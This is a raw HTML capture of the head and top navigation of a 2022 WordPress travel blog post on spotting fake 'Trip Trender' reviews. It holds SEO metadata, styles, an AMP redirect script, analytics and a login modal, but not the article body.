

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thedailyengage.com/how-to-spot-fake-trip-trender-reviews/
body_size: 21094
content:
	<!DOCTYPE html>
<!--[if IE 8]>
	<html class="ie ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>
	<html class="ie ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 9]><!-->
<html lang=en-US prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
<meta charset=UTF-8>
<meta http-equiv=X-UA-Compatible content="IE=edge">
<meta name=viewport content="width=device-width, initial-scale=1.0">
<link rel=pingback href="https://www.thedailyengage.com/xmlrpc.php"/>
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/www.thedailyengage.com\/how-to-spot-fake-trip-trender-reviews\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>How to Spot Fake Trip Trender Reviews - Thedailyengage</title>
<meta name=description content="When using Trip Trender Reviews, it is important to check the credentials of the Reviewer. If the reviewer is not a human, it may be a fraudulent service or"/>
<meta name=robots content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel=canonical href="https://www.thedailyengage.com/how-to-spot-fake-trip-trender-reviews/"/>
<meta property=og:locale content=en_US />
<meta property=og:type content=article />
<meta property=og:title content="How to Spot Fake Trip Trender Reviews - Thedailyengage"/>
<meta property=og:description content="When using Trip Trender Reviews, it is important to check the credentials of the Reviewer. If the reviewer is not a human, it may be a fraudulent service or"/>
<meta property=og:url content="https://www.thedailyengage.com/how-to-spot-fake-trip-trender-reviews/"/>
<meta property=og:site_name content=Thedailyengage />
<meta property=article:tag content=travel />
<meta property=article:section content=Travel />
<meta property=og:updated_time content="2022-11-03T17:29:41+00:00"/>
<meta property=og:image content="https://www.thedailyengage.com/wp-content/uploads/2022/11/Trip-Trender-Reviews.jpg"/>
<meta property=og:image:secure_url content="https://www.thedailyengage.com/wp-content/uploads/2022/11/Trip-Trender-Reviews.jpg"/>
<meta property=og:image:width content=1200 />
<meta property=og:image:height content=800 />
<meta property=og:image:alt content="Trip Trender Reviews"/>
<meta property=og:image:type content="image/jpeg"/>
<meta property=article:published_time content="2022-11-03T04:36:11+00:00"/>
<meta property=article:modified_time content="2022-11-03T17:29:41+00:00"/>
<meta name=twitter:card content=summary_large_image />
<meta name=twitter:title content="How to Spot Fake Trip Trender Reviews - Thedailyengage"/>
<meta name=twitter:description content="When using Trip Trender Reviews, it is important to check the credentials of the Reviewer. If the reviewer is not a human, it may be a fraudulent service or"/>
<meta name=twitter:image content="https://www.thedailyengage.com/wp-content/uploads/2022/11/Trip-Trender-Reviews.jpg"/>
<meta name=twitter:label1 content="Written by"/>
<meta name=twitter:data1 content=admin />
<meta name=twitter:label2 content="Time to read"/>
<meta name=twitter:data2 content="2 minutes"/>
<script type="application/ld+json" class=rank-math-schema>{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.thedailyengage.com/#person","name":"thedailyengage","url":"https://www.thedailyengage.com"},{"@type":"WebSite","@id":"https://www.thedailyengage.com/#website","url":"https://www.thedailyengage.com","name":"thedailyengage","publisher":{"@id":"https://www.thedailyengage.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.thedailyengage.com/wp-content/uploads/2022/11/Trip-Trender-Reviews.jpg","url":"https://www.thedailyengage.com/wp-content/uploads/2022/11/Trip-Trender-Reviews.jpg","width":"1200","height":"800","caption":"Trip Trender Reviews","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.thedailyengage.com/how-to-spot-fake-trip-trender-reviews/#webpage","url":"https://www.thedailyengage.com/how-to-spot-fake-trip-trender-reviews/","name":"How to Spot Fake Trip Trender Reviews - Thedailyengage","datePublished":"2022-11-03T04:36:11+00:00","dateModified":"2022-11-03T17:29:41+00:00","isPartOf":{"@id":"https://www.thedailyengage.com/#website"},"primaryImageOfPage":{"@id":"https://www.thedailyengage.com/wp-content/uploads/2022/11/Trip-Trender-Reviews.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"#","name":"admin","url":"#","image":{"@type":"ImageObject","@id":"https://www.thedailyengage.com/wp-content/uploads/2022/04/logo512x512_transparent-150x150.png","url":"https://www.thedailyengage.com/wp-content/uploads/2022/04/logo512x512_transparent-150x150.png","caption":"admin","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"How to Spot Fake Trip Trender Reviews - Thedailyengage","datePublished":"2022-11-03T04:36:11+00:00","dateModified":"2022-11-03T17:29:41+00:00","articleSection":"Travel","author":{"@id":"#","name":"admin"},"publisher":{"@id":"https://www.thedailyengage.com/#person"},"description":"When using Trip Trender Reviews, it is important to check the credentials of the Reviewer. If the reviewer is not a human, it may be a fraudulent service or","name":"How to Spot Fake Trip Trender Reviews - Thedailyengage","@id":"https://www.thedailyengage.com/how-to-spot-fake-trip-trender-reviews/#richSnippet","isPartOf":{"@id":"https://www.thedailyengage.com/how-to-spot-fake-trip-trender-reviews/#webpage"},"image":{"@id":"https://www.thedailyengage.com/wp-content/uploads/2022/11/Trip-Trender-Reviews.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.thedailyengage.com/how-to-spot-fake-trip-trender-reviews/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property=og:locale content=en_us />
<meta property=og:site_name content=Thedailyengage />
<meta property=og:url content="https://www.thedailyengage.com/how-to-spot-fake-trip-trender-reviews/"/>
<meta property=og:title content="How to Spot Fake Trip Trender Reviews"/>
<meta property=og:image content="https://www.thedailyengage.com/wp-content/uploads/2022/11/Trip-Trender-Reviews-1024x683.jpg"/>
<meta property=article:section content=Travel />
<meta property=article:tag content=travel />
<meta property=og:description content="When using Trip Trender Reviews, it is important to check the credentials of the Reviewer. If the reviewer is not a human, it may be a fraudulent service or bot. Tripadvisor has several steps in place to prevent this from happening. For example, you "/>
<meta property=og:type content=article />
<meta name=twitter:card content=summary />
<meta name=twitter:url content="https://www.thedailyengage.com/how-to-spot-fake-trip-trender-reviews/"/>
<meta name=twitter:title content="How to Spot Fake Trip Trender Reviews"/>
<meta name=twitter:description content="When using Trip Trender Reviews, it is important to check the credentials of the Reviewer. If the reviewer is not a human, it may be a fraudulent service or bot. Tripadvisor has several steps in place to prevent this from happening. For example, you "/>
<meta name=twitter:image content="https://www.thedailyengage.com/wp-content/uploads/2022/11/Trip-Trender-Reviews-1024x683.jpg"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel=dns-prefetch href='//fonts.googleapis.com'/>
<link rel=alternate title="oEmbed (JSON)" type="application/json+oembed" href="https://www.thedailyengage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thedailyengage.com%2Fhow-to-spot-fake-trip-trender-reviews%2F"/>
<link rel=alternate title="oEmbed (XML)" type="text/xml+oembed" href="https://www.thedailyengage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thedailyengage.com%2Fhow-to-spot-fake-trip-trender-reviews%2F&#038;format=xml"/>
<style id=wp-img-auto-sizes-contain-inline-css type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<link rel=stylesheet id=structured-content-frontend-css href='https://www.thedailyengage.com/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1.7.0' type='text/css' media=all />
<style id=wp-emoji-styles-inline-css type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<style id=wp-block-library-inline-css type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel=stylesheet id=wp-block-heading-css href='https://www.thedailyengage.com/wp-includes/blocks/heading/style.min.css?ver=6.9' type='text/css' media=all />
<link rel=stylesheet id=wp-block-paragraph-css href='https://www.thedailyengage.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media=all />
<style id=global-styles-inline-css type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id=classic-theme-styles-inline-css type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link crossorigin=anonymous rel=stylesheet id=better-framework-main-fonts-css href='https://fonts.googleapis.com/css?family=Roboto:400,700,500,400italic&#038;display=swap' type='text/css' media=all />
<script type="text/javascript" src="https://www.thedailyengage.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id=jquery-core-js></script>
<script type="text/javascript" src="https://www.thedailyengage.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id=jquery-migrate-js></script>
<link rel="https://api.w.org/" href="https://www.thedailyengage.com/wp-json/"/><link rel=alternate title=JSON type="application/json" href="https://www.thedailyengage.com/wp-json/wp/v2/posts/2725"/><meta name=generator content="WordPress 6.9"/>
<link rel=shortlink href='https://www.thedailyengage.com/?p=2725'/>
<link rel=alternate type="text/html" media="only screen and (max-width: 640px)" href="https://www.thedailyengage.com/how-to-spot-fake-trip-trender-reviews/?amp=1"><link rel=amphtml href="https://www.thedailyengage.com/how-to-spot-fake-trip-trender-reviews/?amp=1"><script type="text/javascript" id=google_gtagjs src="https://www.googletagmanager.com/gtag/js?id=G-TC766NS0RX" async=async></script>
<script type="text/javascript" id=google_gtagjs-inline>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('set','linker',{"domains":["www.thedailyengage.com"]});gtag('js',new Date());gtag('config','G-TC766NS0RX',{});</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://www.thedailyengage.com/wp-content/uploads/2024/06/png-200x50-2.png"
    },
    "url": "https://www.thedailyengage.com/",
    "name": "Thedailyengage",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "Thedailyengage",
    "alternateName": "",
    "url": "https://www.thedailyengage.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "How to Spot Fake Trip Trender Reviews",
    "description": "When using Trip Trender Reviews, it is important to check the credentials of the Reviewer. If the reviewer is not a human, it may be a fraudulent service or bot. Tripadvisor has several steps in place to prevent this from happening. For example, you ",
    "datePublished": "2022-11-03",
    "dateModified": "2022-11-03",
    "author": {
        "@type": "Person",
        "@id": "#person-admin",
        "name": "admin"
    },
    "image": "https://www.thedailyengage.com/wp-content/uploads/2022/11/Trip-Trender-Reviews.jpg",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": 0
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://www.thedailyengage.com/how-to-spot-fake-trip-trender-reviews/"
}</script>
<style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel=stylesheet id=bf-minifed-css-1 href='https://www.thedailyengage.com/wp-content/bs-booster-cache/246acd0a88f1ddd2c99bd6a71edb9c93.css' type='text/css' media=all />
<link rel=stylesheet id=7.11.0-1768485529 href='https://www.thedailyengage.com/wp-content/bs-booster-cache/f1e0f85cd1025e146112e0e4b48a52a1.css' type='text/css' media=all />
<link rel=icon href="https://www.thedailyengage.com/wp-content/uploads/2022/04/cropped-logo512x512_transparent-32x32.png" sizes=32x32 />
<link rel=icon href="https://www.thedailyengage.com/wp-content/uploads/2022/04/cropped-logo512x512_transparent-192x192.png" sizes=192x192 />
<link rel=apple-touch-icon href="https://www.thedailyengage.com/wp-content/uploads/2022/04/cropped-logo512x512_transparent-180x180.png"/>
<meta name=msapplication-TileImage content="https://www.thedailyengage.com/wp-content/uploads/2022/04/cropped-logo512x512_transparent-270x270.png"/>
</head>
<body class="wp-singular post-template-default single single-post postid-2725 single-format-standard wp-theme-publisher bs-theme bs-publisher bs-publisher-online-magazine active-top-line ltr close-rh page-layout-2-col page-layout-2-col-right boxed active-sticky-sidebar main-menu-sticky-smart main-menu-boxed active-ajax-search single-prim-cat-16 single-cat-16  bs-hide-ha bs-ll-a" dir=ltr><noscript><meta HTTP-EQUIV="refresh" content="0;url='http://www.thedailyengage.com/how-to-spot-fake-trip-trender-reviews/?PageSpeed=noscript'" /><style><!--table,div,span,font,p{display:none} --></style><div style="display:block">Please click <a href="http://www.thedailyengage.com/how-to-spot-fake-trip-trender-reviews/?PageSpeed=noscript">here</a> if you are not redirected within a few seconds.</div></noscript>
<div class="main-wrap content-main-wrap">
<header id=header class="site-header header-style-2 boxed" itemscope=itemscope itemtype="https://schema.org/WPHeader">
<section class="topbar topbar-style-1 hidden-xs hidden-xs">
<div class=content-wrap>
<div class=container>
<div class="topbar-inner clearfix">
<div class=section-links>
<div class="  better-studio-shortcode bsc-clearfix better-social-counter style-button not-colored in-4-col">
<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href="https://www.facebook.com/thedailyengage" target=_blank> <i class="item-icon bsfi-facebook"></i><span class=item-title> Likes </span> </a> </li> <li class="social-item twitter"><a href="https://twitter.com/shamir88bds" target=_blank> <i class="item-icon bsfi-twitter"></i><span class=item-title> Followers </span> </a> </li> <li class="social-item youtube"><a href="https://youtube.com/channel/UCJxNjOPGD96HaKpbs9LJLhw" target=_blank> <i class="item-icon bsfi-youtube"></i><span class=item-title> Subscribers </span> </a> </li> <li class="social-item instagram"><a href="https://instagram.com/shamirdebnath1" target=_blank> <i class="item-icon bsfi-instagram"></i><span class=item-title> Followers </span> </a> </li> </ul>
</div>
<a class="topbar-sign-in behind-social" data-toggle=modal data-target="#bsLoginModal">
<i class="fa fa-user-circle"></i> Sign in	</a>
<div class="modal sign-in-modal fade" id=bsLoginModal tabindex=-1 role=dialog style="display: none">
<div class=modal-dialog role=document>
<div class=modal-content>
<span class=close-modal data-dismiss=modal aria-label=Close><i class="fa fa-close"></i></span>
<div class=modal-body>
<div id=form_26891_ class="bs-shortcode bs-login-shortcode ">
<div class="bs-login bs-type-login" style=display:none>
<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
<form name=loginform action="https://www.thedailyengage.com/wp-login.php" method=post>
<div class=login-header>
<span class="login-icon fa fa-user-circle main-color"></span>
<p>Welcome, Login to your account.</p>
</div>
<div class="login-field login-username">
<input type=text name=log id=form_26891_user_login class=input value="" size=20 placeholder="Username or Email..." required />
</div>
<div class="login-field login-password">
<input type=password name=pwd id=form_26891_user_pass class=input value="" size=20 placeholder=Password... required />
</div>
<div class=login-field>
<a href="https://www.thedailyengage.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fwww.thedailyengage.com%2Fhow-to-spot-fake-trip-trender-reviews%2F&sdit" class=go-reset-panel>Forget password?</a>
<span class=login-remember>
<input class=remember-checkbox name=rememberme type=checkbox id=form_26891_rememberme value=forever />
<label class=remember-label>Remember me</label>
</span>
</div>
<div class="login-field login-submit">
<input type=submit name=wp-submit class="button-primary login-btn" value="Log In"/>
<input type=hidden name=redirect_to value="https://www.thedailyengage.com/how-to-spot-fake-trip-trender-reviews/"/>
</div>
</form>
</div>
<div class="bs-login-panel bs-login-reset-panel">
<span class=go-login-panel><i class="fa fa-angle-left"></i> Sign in</span>
<div class=bs-login-reset-panel-inner>
<div class=login-header>
<span class="login-icon fa fa-support"></span>
<p>Recover your password.</p>
<p>A password will be e-mailed to you.</p>
</div>
<form name=lostpasswordform id=form_26891_lostpasswordform action="https://www.thedailyengage.com/wp-login.php?action=lostpassword" method=post>
<div class="login-field reset-username">
<input type=text name=user_login class=input value="" placeholder="Username or Email..." required />
</div>
<div class="login-field reset-submit">
<input type=hidden name=redirect_to value=""/>
<input type=submit name=wp-submit class=login-btn value="Send My Password"/>
</div>
</form>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class=section-menu>
<div id=menu-top class="menu top-menu-wrapper" role=navigation itemscope=itemscope itemtype="https://schema.org/SiteNavigationElement">
